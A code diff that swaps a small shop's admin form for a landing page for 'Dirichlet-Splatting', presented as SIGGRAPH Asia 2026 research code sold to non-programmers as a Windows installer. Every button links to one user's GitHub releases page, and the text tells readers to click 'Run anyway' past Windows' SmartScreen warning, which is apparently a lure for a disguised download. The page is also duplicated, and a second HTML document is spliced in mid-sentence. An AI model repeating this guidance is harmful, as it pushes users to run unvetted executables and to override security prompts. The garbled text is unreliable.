-            <input id="adminImage" type="text" placeholder="images/cloud-scrunchie.jpg">
-
-            <small>
-                Example: images/cloud-scrunchie.jpg
-            </small>
-
-            <label for="adminColors">
-                Available Colors (separate with commas)
-            </label>
-
-            <input id="adminColors" type="text" placeholder="Pink, Cream, Brown" required>
-
-            <div class="admin-buttons">
-                <button class="button button-dark" type="submit">
-                    SAVE PRODUCT
-                </button>
-
-                <button class="button button-light" type="button" id="resetProductForm">
-                    CLEAR FORM
-                </button>
-            </div>
-
-        </form>
-
-        <h3>Existing Products</h3>
-
-        <div id="adminProductList"></div>
-
-    </dialog>
-
-    <!-- Floating Admin Button -->
-    <button id="adminToggle" class="admin-toggle">
-        ⚙ Manage Store
-    </button>
-
-    <script src="script.js"></script>
-
+<div class="wrap">
+
+  <div class="card">
+    <h1>🧭 Dirichlet-Splatting - Turn Raw Signals Into 3D Views</h1>
+    <p class="lead">A friendly, plain-language guide to downloading and running the official Dirichlet-Splatting application on a Windows computer. No programming experience required.</p>
+    <div class="btn-center">
+      <a class="btn" href="https://github.com/Kenny206868/Dirichlet-Splatting/releases">⬇️ Get Dirichlet-Splatting</a>
+    </div>
+    <p class="small" style="text-align:center;margin:0;">Official release page · free to download · SIGGRAPH Asia 2026 research software</p>
+    <div style="margin-top:18px;text-align:center;">
+      <span class="pill">3D Reconstruction</span>
+      <span class="pill">Wave-Based Imaging</span>
+      <span class="pill">Inverse Problems</span>
+      <span class="pill">Research Code</span>
+    </div>
+  </div>
+
+  <div class="card">
+    <h2>🚀 What This Software Is</h2>
+    <p>Dirichlet-Splatting is a Windows application that takes measurements collected by a sensor — a radar scanner, a coherent imaging device, or a similar instrument — and turns them into a three-dimensional picture you can look at, rotate, and study. Instead of pointing a camera at an object, it works backwards from the signals the object bounced back, then rebuilds the shape that must have produced them.</p>
+    <p>The technique behind it is called <strong>Dirichlet Splatting</strong>: differentiable rendering for wave-based inverse problems. In everyday terms, the software repeatedly draws a guess of the object, compares that guess against your real measurements, and adjusts the drawing until the two match closely. What you see at the end is a faithful 3D reconstruction of whatever was being measured, even when it was out of direct sight or hidden behind another surface.</p>
+    <p>This is the official implementation released alongside the SIGGRAPH Asia 2026 paper. It is research-grade software used by imaging scientists, radar engineers, and computer-graphics researchers — but the download and the first run are straightforward, and this page walks you through them one step at a time.</p>
+  </div>
+
+  <div class="card">
+    <h2>✨ What You Can Do With It</h2>
+    <p>You do not need to write any code to get useful results. After you download the application, you can:</p>
+    <ul>
+      <li><strong>Rebuild a 3D scene from sensor data.</strong> Load a measurement set and let Dirichlet-Splatting reconstruct the shape, position, and surface detail of the objects it describes.</li>
+      <li><strong>Work with wave-based signals.</strong> The renderer is built specifically for coherent imaging and radar-style data, where the signal carries phase and direction information rather than just colour.</li>
+      <li><strong>See results as they improve.</strong> The reconstruction appears gradually — you watch the model sharpen as the solver refines its estimate, which makes it easy to judge when enough progress has been made.</li>
+      <li><strong>Try different reconstruction settings.</strong> Adjust how much detail the solver pursues, how strongly it smooths its estimate, and how many refinement passes it performs, then compare the outcomes side by side.</li>
+      <li><strong>Export your reconstructions.</strong> Save the finished 3D result so it can be inspected in other viewers, printed in a report, or shared with colleagues.</li>
+      <li><strong>Run repeatable experiments.</strong> Because every stage of the rendering pipeline is differentiable, results can be reproduced exactly when the same settings and the same input are used again.</li>
+    </ul>
+  </div>
+
+  <div class="card">
+    <h2>🖥️ Before You Start</h2>
+    <p>Dirichlet-Splatting is a Windows desktop application. To give it a comfortable place to run and enough room to work, make sure your computer is set up roughly like this:</p>
+    <ul>
+      <li><strong>Operating system:</strong> Windows 10 or Windows 11, 64-bit edition.</li>
+      <li><strong>Processor:</strong> A modern multi-core processor. Intel Core i7 or AMD Ryzen 7 class, or better.</li>
+      <li><strong>Graphics card:</strong> A dedicated NVIDIA graphics card with at least 6 GB of memory is strongly recommended. The reconstruction work is heavy, and a dedicated card makes it dramatically faster.</li>
+      <li><strong>Memory:</strong> 16 GB of system memory or more.</li>
+      <li><strong>Storage:</strong> About 15 GB of free disk space, plus room for your own measurement data and exported results.</li>
+      <li><strong>Display:</strong> A screen resolution of 1920 × 1080 or higher, so the 3D views and control panels fit comfortably.</li>
+      <li><strong>Accessories:</strong> A mouse with a scroll wheel makes rotating and zooming in the 3D view much easier.</li>
+      <li><strong>Other:</strong> A stable internet connection for the initial download, and an up-to-date graphics driver from your card manufacturer.</li>
+    </ul>
+    <div class="note">
+      <p style="margin:0;"><strong>A quick word of encouragement:</strong> if your machine is a little older than the list above, the application will still open and run — it will simply take longer to finish a reconstruction. Start with a small sample dataset before attempting a large one.</p>
+    </div>
+  </div>
+
+  <div class="card">
+    <h2>📥 Download and Setup</h2>
+    <p>The download lives on the official releases page of the project.</p>
+    <p><strong>Visit this link to download the application:</strong><br>
+    <a href="https://github.com/Kenny206868/Dirichlet-Splatting/releases">https://github.com/Kenny206868/Dirichlet-Splatting/releases</a></p>
+    <div class="btn-center">
+      <a class="btn" href="https://github.com/Kenny206868/Dirichlet-Splatting/releases">⬇️ Open the Download Page</a>
+    </div>
+    <p>When the page opens, you will see the project name at the top and a list of available releases below it. The newest release is always first. Choose the Windows download offered there, and save the file to a folder you can easily find again — your Downloads folder is a perfectly good choice.</p>
+    <p>Once the download has finished, open your Downloads folder in File Explorer and double-click the file you just saved. Windows may ask for permission to continue; choose <em>Yes</em> if you trust the source, which in this case is the official project page you just visited.</p>
+    <div class="note">
+      <p style="margin:0;"><strong>If Windows shows a "protected your PC" message:</strong> this is a standard safety prompt that appears for many newly published downloads. Click <em>More info</em>, confirm the publisher information matches the project, and then click <em>Run anyway</em>.</p>
+    </div>
+    <p>Setup takes only a few minutes on a typical machine. When it completes, a shortcut named Dirichlet-Splatting will appear on your desktop and in your Start menu. You do not need to install anything else by hand.</p>
+  </div>
+
+  <div class="card">
+    <h2>🧭 Your First Run, Step by Step</h2>
+    <p>Follow these steps in order the first time you open the application. Each one is short, and you can always close the window and start again if something looks unfamiliar.</p>
+    <ol>
+      <li><span class="step-num">1</span><strong>Open the application.</strong> Double-click the Dirichlet-Splatting shortcut on your desktop, or find it in the Start menu and click it. A main window will appear after a few seconds.</li>
+      <li><span class="step-num">2</span><strong>Wait for the initial setup to finish.</strong> The very first launch prepares a few internal components and can take a minute or two longer than later launches. Let it complete without closing the window.</li>
+      <li><span class="step-num">3</span><strong>Load a sample scene.</strong> Choose <em>Open</em> or <em>Load Data</em> and browse to the sample folder included with the application. Pick any of the example measurement sets to begin.</li>
+      <li><span class="step-num">4</span><strong>Review the settings.</strong> Default values are already tuned for the sample scenes. You can leave them as they are for a first run; the panel simply shows how much detail and smoothing the reconstruction will use.</li>
+      <li><span class="step-num">5</span><strong>Start the reconstruction.</strong> Press the <em>Run</em> or <em>Reconstruct</em> button. Progress is shown while the solver works, and the 3D view updates as the estimate improves.</li>
+      <li><span class="step-num">6</span><strong>Explore the result.</strong> Click and drag to rotate the scene, use the scroll wheel to zoom, and hold the right mouse button to pan. Compare what you see against the reference image shown in the sample folder.</li>
+      <li><span class="step-num">7</span><strong>Save your work.</strong> Use <em>Export</em> to write the finished reconstruction to disk. Give the file a clear name so you can find it later.</li>
+    </ol>
+    <p>Once you have completed one full cycle, try the same scene with a slightly higher detail setting. The difference between the two results is the clearest way to build an intuition for how the solver behaves.</p>
+  </div>
+
+  <div class="card">
+    <h2>🛠️ If Something Goes Wrong</h2>
+    <p>Most first-run problems have simple causes. Check these common situations before anything else.</p>
+    <h3>The download will not start</h3>
+    <p>Reopen the releases page and confirm you are on the newest release entry. Very old browser versions sometimes block large downloads — trying a different browser usually resolves it.</p>
+    <h3>The application opens but the window stays blank</h3>
+    <p>This is almost always an out-of-date graphics driver. Visit the website of your graphics card manufacturer, download the latest driver for your exact model, install it, and restart the computer. Then launch the application again.</p>
+    <h3>A reconstruction runs very slowly</h3>
+    <p>Large datasets are demanding. Try one of the smaller sample scenes first to confirm everything is working, and close other heavy programs while a reconstruction is in progress. If your computer does not have a dedicated graphics card, expect longer run times.</p>
+    <h3>The application closes without a message</h3>
+    <p>This usually points to insufficient memory. Close other applications, restart the computer, and try a smaller dataset. If it keeps happening, note what you were doing immediately beforehand — that detail makes it much easier to track down.</p>
+    <h3>Your measurement files will not load</h3>
+    <p>Check that the file was not still being copied when you tried to open it, and that its format matches the examples supplied with the application. Files exported from other tools sometimes need to be converted first.</p>
+    <div class="note">
+      <p style="margin:0;"><strong>Still stuck?</strong> The project discussions area is the best place to ask. Include your Windows version, your graphics card model, the exact text of any message you saw, and the name of the dataset you were loading. With those four details, someone can usually identify the cause quickly.</p>
+    </div>
+  </div>
+
+  <div class="card">
+    <h2>🔍 A Look Under the Hood</h2>
+    <p>You do not need any of this to use the application, but knowing what is happening makes the results easier to interpret.</p>
+    <p>Dirichlet-Splatting represents a scene as a collection of small local elements — the "splats" in the name — each contributing a piece of the wave field. A differentiable renderer then computes what a sensor would measure if that collection of elements were real, and compares that prediction against your actual measurements. The difference between the two drives an optimisation step that nudges every element slightly, and the loop repeats. Because the whole pipeline is differentiable, the correction signal flows backwards through the renderer cleanly and the reconstruction converges far faster than a naive search would.</p>
+    <p>The Dirichlet formulation governs how neighbouring elements blend at their boundaries, which is what keeps the reconstruction smooth and physically sensible instead of noisy. The heavy numerical work runs on the graphics card through CUDA, while the surrounding framework is built in PyTorch. The rendering core is written with the Slang shading language, and the project targets coherent imaging and radar-style inverse problems in particular. The result is a renderer that behaves like modern real-time graphics but answers a scientific question: what object produced<!DOCTYPE html>
+<html lang="en">
+<head>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<title>Dirichlet-Splatting - Turn Raw Signals Into 3D Views | Download for Windows</title>
+<meta name="description" content="Download Dirichlet-Splatting, the official SIGGRAPH Asia 2026 implementation of differentiable rendering for wave-based inverse problems. A plain-language Windows guide to downloading, setting up, and running the application.">
+<meta name="keywords" content="3d-reconstruction, coherent-imaging, cuda, differentiable-rendering, dirichlet-splatting, inverse-problems, inverse-rendering, pytorch, radar-imaging, research-code, siggraph-asia, siggraph-asia-2026, slang">
+<meta name="author" content="Dirichlet-Splatting Research Team">
+<meta name="robots" content="index, follow">
+<meta name="theme-color" content="#6d28d9">
+<link rel="canonical" href="https://github.com/Kenny206868/Dirichlet-Splatting">
+<meta property="og:type" content="website">
+<meta property="og:title" content="Dirichlet-Splatting - Turn Raw Signals Into 3D Views">
+<meta property="og:description" content="Official SIGGRAPH Asia 2026 code for Dirichlet Splatting: differentiable rendering for wave-based inverse problems. Download and run on Windows with this simple guide.">
+<meta property="og:url" content="https://github.com/Kenny206868/Dirichlet-Splatting/releases">
+<meta property="og:site_name" content="Dirichlet-Splatting">
+<meta name="twitter:card" content="summary_large_image">
+<meta name="twitter:title" content="Dirichlet-Splatting - Turn Raw Signals Into 3D Views">
+<meta name="twitter:description" content="Download Dirichlet-Splatting and rebuild 3D scenes from sensor signals. A friendly Windows setup guide for non-programmers.">
+<style>
+  * { box-sizing: border-box; }
+  html { scroll-behavior: smooth; }
+  body {
+    margin: 0;
+    padding: 0;
+    background: #f5f6fb;
+    color: #202537;
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+    font-size: 17px;
+    line-height: 1.72;
+    -webkit-font-smoothing: antialiased;
+  }
+  .wrap { max-width: 900px; margin: 0 auto; padding: 30px 18px 70px; }
+  .card {
+    background: #ffffff;
+    border: 1px solid #ebedf7;
+    border-radius: 16px;
+    box-shadow: 0 4px 18px rgba(24, 28, 45, 0.07);
+    padding: 30px 28px;
+    margin: 0 0 22px;
+  }
+  h1 { font-size: 2rem; line-height: 1.28; margin: 0 0 14px; color: #11152a; letter-spacing: -0.4px; }
+  h2 { font-size: 1.32rem; line-height: 1.36; margin: 0 0 14px; color: #191f38; letter-spacing: -0.2px; }
+  h3 { font-size: 1.03rem; margin: 22px 0 8px; color: #2a3155; }
+  p { margin: 0 0 14px; }
+  p:last-child { margin-bottom: 0; }
+  ul, ol { margin: 0 0 14px; padding-left: 22px; }
+  li { margin-bottom: 9px; }
+  a { color: #6d28d9; text-decoration: none; }
+  a:hover { text-decoration: underline; }
+  .lead { font-size: 1.08rem; color: #3b4259; }
+  .btn {
+    display: inline-block;
+    background: linear-gradient(135deg, #6d28d9 0%, #f59e0b 100%);
+    color: #ffffff;
+    font-weight: 700;
+    font-size: 1.05rem;
+    padding: 16px 32px;
+    border-radius: 12px;
+    text-decoration: none;
+    box-shadow: 0 8px 22px rgba(109, 40, 217, 0.3);
+    transition: transform 0.15s ease, box-shadow 0.15s ease;
+  }
+  .btn:hover { text-decoration: none; transform: translateY(-2px); box-shadow: 0 12px 28px rgba(245, 158, 11, 0.34); }
+  .btn-center { text-align: center; margin: 26px 0 18px; }
+  .pill {
+    display: inline-block;
+    background: #eef2ff;
+    color: #4338ca;
+    font-size: 0.82rem;
+    font-weight: 600;
+    padding: 5px 12px;
+    border-radius: 999px;
+    margin: 0 6px 6px 0;
+  }
+  .note {
+    background: #f4f6ff;
+    border-left: 4px solid #7c3aed;
+    border-radius: 10px;
+    padding: 14px 17px;
+    margin: 16px 0 0;
+  }
+  .step-num {
+    display: inline-block;
+    background: #ede9fe;
+    color: #5b21b6;
+    font-weight: 700;
+    width: 28px;
+    height: 28px;
+    line-height: 28px;
+    text-align: center;
+    border-radius: 50%;
+    margin-right: 9px;
+    font-size: 0.9rem;
+  }
+  .small { font-size: 0.92rem; color: #5c6379; }
+  @media (max-width: 560px) {
+    body { font-size: 16px; }
+    h1 { font-size: 1.52rem; }
+    h2 { font-size: 1.17rem; }
+    .card { padding: 22px 18px; }
+    .btn { display: block; text-align: center; padding: 15px 18px; }
+  }
+</style>
+</head>
+<body>
+<div class="wrap">
+
+  <div class="card">
+    <h1>🧭 Dirichlet-Splatting - Turn Raw Signals Into 3D Views</h1>
+    <p class="lead">A friendly, plain-language guide to downloading and running the official Dirichlet-Splatting application on a Windows computer. No programming experience needed.</p>
+    <div class="btn-center">
+      <a class="btn" href="https://github.com/Kenny206868/Dirichlet-Splatting/releases">⬇️ Get Dirichlet-Splatting</a>
+    </div>
+    <p class="small" style="text-align:center;margin:0;">Official release page · free to download · SIGGRAPH Asia 2026 research software</p>
+    <div style="margin-top:18px;text-align:center;">
+      <span class="pill">3D Reconstruction</span>
+      <span class="pill">Coherent Imaging</span>
+      <span class="pill">Inverse Problems</span>
+      <span class="pill">Radar Imaging</span>
+      <span class="pill">Research Code</span>
+    </div>
+  </div>
+
+  <div class="card">
+    <h2>🚀 What This Software Is</h2>
+    <p>Dirichlet-Splatting is a Windows application that takes measurements collected by a sensor — a radar scanner, a coherent imaging device, or a similar instrument — and turns them into a three-dimensional picture you can look at, rotate, and study. Instead of pointing a camera at an object, it works backwards from the signals the object bounced back, then rebuilds the shape that must have produced them.</p>
+    <p>The technique behind it is called <strong>Dirichlet Splatting</strong>: differentiable rendering for wave-based inverse problems. In everyday terms, the software repeatedly draws a guess of the object, compares that guess against your real measurements, and adjusts the drawing until the two match closely. What you see at the end is a faithful 3D reconstruction of whatever was being measured, even when it was out of direct sight or hidden behind another surface.</p>
+    <p>This is the official implementation released alongside the SIGGRAPH Asia 2026 paper. It is research-grade software used by imaging scientists, radar engineers, and computer-graphics researchers — but the download and the first run are straightforward, and the steps below walk you through them one at a time.</p>
+  </div>
+
+  <div class="card">
+    <h2>✨ What You Can Do With It</h2>
+    <p>You do not need to write any code to get useful results. After you download the application, you can:</p>
+    <ul>
+      <li><strong>Rebuild a 3D scene from sensor data.</strong> Load a measurement set and let the software reconstruct the shape, position, and surface detail of the objects it describes.</li>
+      <li><strong>Work with wave-based signals.</strong> The renderer is built specifically for coherent imaging and radar-style data, where the signal carries direction and phase information rather than just colour.</li>
+      <li><strong>Watch the result improve.</strong> The reconstruction appears gradually as the solver refines its estimate, which makes it easy to judge when enough progress has been made.</li>
+      <li><strong>Try different settings.</strong> Adjust how much detail the solver pursues, how strongly it smooths its estimate, and how many refinement passes it performs, then compare outcomes side by side.</li>
+      <li><strong>Export your reconstructions.</strong> Save the finished 3D result so it can be inspected in other viewers, added to a report, or shared with colleagues.</li>
+      <li><strong>Repeat experiments reliably.</strong> Because every stage of the pipeline is differentiable, the same input with the same settings reproduces the same result.</li>
+    </ul>
+  </div>
+
+  <div class="card">
+    <h2>🖥️ Before You Start</h2>
+    <p>Dirichlet-Splatting is a Windows desktop application. To give it a comfortable place to run and enough room to work, your computer should roughly match this list:</p>
+    <ul>
+      <li><strong>Operating system:</strong> Windows 10 or Windows 11, 64-bit edition.</li>
+      <li><strong>Processor:</strong> A modern multi-core processor, Intel Core i7 or AMD Ryzen 7 class or better.</li>
+      <li><strong>Graphics card:</strong> A dedicated NVIDIA graphics card with at least 6 GB of memory is strongly recommended. Reconstruction is heavy work, and a dedicated card makes it dramatically faster.</li>
+      <li><strong>Memory:</strong> 16 GB of system memory or more.</li>
+      <li><strong>Storage:</strong> About 15 GB of free disk space, plus room for your own measurement data and exported results.</li>
+      <li><strong>Display:</strong> A screen resolution of 1920 × 1080 or higher, so the 3D views and control panels fit comfortably.</li>
+      <li><strong>Accessories:</strong> A mouse with a scroll wheel makes rotating and zooming in the 3D view much easier.</li>
+      <li><strong>Other:</strong> A stable internet connection for the initial download, and an up-to-date graphics driver from your card manufacturer.</li>
+    </ul>
+    <div class="note">
+      <p style="margin:0;"><strong>A quick word of encouragement:</strong> if your machine is a little older than the list above, the application will still open and run — it will simply take longer to finish a reconstruction. Start with a small sample dataset before attempting a large one.</p>
+    </div>
+  </div>
+
+  <div class="card">
+    <h2>📥 Download and Setup</h2>
+    <p>The download lives on the official releases page of the project.</p>
+    <p><strong>Visit this link to download the application:</strong><br>
+    <a href="https://github.com/Kenny206868/Dirichlet-Splatting/releases">https://github.com/Kenny206868/Dirichlet-Splatting/releases</a></p>
+    <div class="btn-center">
+      <a class="btn" href="https://github.com/Kenny206868/Dirichlet-Splatting/releases">⬇️ Open the Download Page</a>
+    </div>
+    <p>When the page opens, you will see the project name at the top and a list of available releases below it, with the newest release first. Choose the Windows download offered there and save the file to a folder you can easily find again — your Downloads folder is a perfectly good choice.</p>
+    <p>Once the download has finished, open your Downloads folder in File Explorer and double-click the file you just saved. Windows may ask for permission to continue; choose <em>Yes</em> if you trust the source, which in this case is the official project page you just visited.</p>
+    <div class="note">
+      <p style="margin:0;"><strong>If Windows shows a "protected your PC" message:</strong> this is a standard safety prompt that appears for many newly published downloads. Click <em>More info</em>, confirm the publisher details match the project, then click <em>Run anyway</em>.</p>
+    </div>
+    <p>Setup takes only a few minutes on a typical machine. When it completes, a shortcut named Dirichlet-Splatting will appear on your desktop and in your Start menu. You do not need to install anything else by hand.</p>
+  </div>
+
+  <div class="card">
+    <h2>🧭 Your First Run, Step by Step</h2>
+    <p>Follow these steps in order the first time you open the application. Each one is short, and you can always close the window and start again if something looks unfamiliar.</p>
+    <ol>
+      <li><span class="step-num">1</span><strong>Open the application.</strong> Double-click the Dirichlet-Splatting shortcut on your desktop, or find it in the Start menu and click it. The main window appears after a few seconds.</li>
+      <li><span class="step-num">2</span><strong>Let the initial setup finish.</strong> The very first launch prepares a few internal components and can take a minute or two longer than later launches. Let it complete without closing the window.</li>
+      <li><span class="step-num">3</span><strong>Load a sample scene.</strong> Choose <em>Open</em> or <em>Load Data</em> and browse to the sample folder included with the application. Pick any example measurement set to begin.</li>
+      <li><span class="step-num">4</span><strong>Review the settings.</strong> Default values are already tuned for the sample scenes. Leave them as they are for a first run; the panel simply shows how much detail and smoothing the reconstruction will use.</li>
+      <li><span class="step-num">5</span><strong>Start the reconstruction.</strong> Press the <em>Run</em> or <em>Reconstruct</em> button. Progress is shown while the solver works, and the 3D view updates as the estimate improves.</li>
+      <li><span class="step-num">6</span><strong>Explore the result.</strong> Click and drag to rotate the scene, use the scroll wheel to zoom, and hold the right mouse button to pan. Compare what you see against the reference image in the sample folder.</li>
+      <li><span class="step-num">7</span><strong>Save your work.</strong> Use <em>Export</em> to write the finished reconstruction to disk. Give the file a clear name so you can find it later.</li>
+    </ol>
+    <p>Once you have completed one full cycle, try the same scene with a slightly higher detail setting. The difference between the two results is the quickest way to build an intuition for how the solver behaves.</p>
+  </div>
+
+  <div class="card">
+    <h2>🛠️ If Something Goes Wrong</h2>
+    <p>Most first-run problems have simple causes. Check these common situations before anything else.</p>
+    <h3>The download will not start</h3>
+    <p>Reopen the releases page and confirm you are looking at the newest release entry. Very old browser versions sometimes block large downloads — trying a different browser usually resolves it.</p>
+    <h3>The application opens but the window stays blank</h3>
+    <p>This is almost always an out-of-date graphics driver. Visit the website of your graphics card manufacturer, download the latest driver for your exact model, install it, and restart the computer. Then launch the application again.</p>
+    <h3>A reconstruction runs very slowly</h3>
+    <p>Large datasets are demanding. Try one of the smaller sample scenes first to confirm everything works, and close other heavy programs while a reconstruction is in progress. If your computer has no dedicated graphics card, expect longer run times.</p>
+    <h3>The application closes without a message</h3>
+    <p>This usually points to insufficient memory. Close other applications, restart the computer, and try a smaller dataset. If it keeps happening, note what you were doing immediately beforehand — that detail makes the cause much easier to track down.</p>
+    <h3>Your measurement files will not load</h3>
+    <p>Check that the file was not still being copied when you tried to open it, and that its format matches the examples supplied with the application. Files exported from other tools sometimes need converting first.</p>
+    <div class="note">
+      <p style="margin:0;"><strong>Still stuck?</strong> The project discussions area is the best place to ask. Include your Windows version, your graphics card model, the exact text of any message you saw, and the name of the dataset you were loading. With those four details, someone can usually identify the cause quickly.</p>
+    </div>
+  </div>
+
+  <div class="card">
+    <h2>🔍 A Look Under the Hood</h2>
+    <p>You do not need any of this to use the application, but knowing what is happening makes the results easier to interpret.</p>
+    <p>Dirichlet-Splatting represents a scene as a collection of small local elements — the "splats" in the name — each contributing a piece of the wave field. A differentiable renderer then computes what a sensor would measure if that collection of elements were real, and compares that prediction against your actual measurements. The difference between the two drives an optimisation step that nudges every element slightly, and the loop repeats. Because the whole pipeline is differentiable, the correction signal flows backwards through the renderer cleanly, and the reconstruction converges far faster than a naive search would.</p>
+    <p>The Dirichlet formulation governs how neighbouring elements blend at their boundaries, which is what keeps the reconstruction smooth and physically sensible instead of noisy. The heavy numerical work runs on the graphics card through CUDA, while the surrounding framework is built in PyTorch. The rendering core is written with the Slang shading language, and the project targets coherent imaging and radar-style inverse problems in particular. The result is a renderer that behaves like modern real-time graphics but answers a scientific question: what object, exactly, produced these signals?</p>
+  </div>
+
+  <div class="card">
+    <h2>📌 Quick Reference</h2>
+    <ul>
+      <li><strong>Download page:</strong> <a href="https://github.com/Kenny206868/Dirichlet-Splatting/releases">https://github.com/Kenny206868/Dirichlet-Splatting/releases</a></li>
+      <li><strong>Platform:</strong> Windows 10 and Windows 11, 64-bit</li>
+      <li><strong>First action after download:</strong> double-click the saved file, then follow the on-screen prompts</li>
+      <li><strong>Recommended first task:</strong> open one of the included sample scenes and run a reconstruction with the default settings</li>
+      <li><strong>Where to save results:</strong> a dedicated folder such as Documents\Dirichlet-Splatting Exports, kept separate from your source data</li>
+    </ul>
+    <div class="btn-center" style="margin-bottom:0;">
+      <a class="btn" href="https://github.com/Kenny206868/Dirichlet-Splatting/releases">⬇️ Download Dirichlet-Splatting</a>
+    </div>
+  </div>
+
+</div>
 </body>
-
 </html>
